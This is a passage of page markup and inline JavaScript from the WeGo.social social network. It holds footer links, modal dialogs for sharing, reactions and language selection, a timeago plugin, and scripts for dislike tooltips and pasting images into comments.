			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


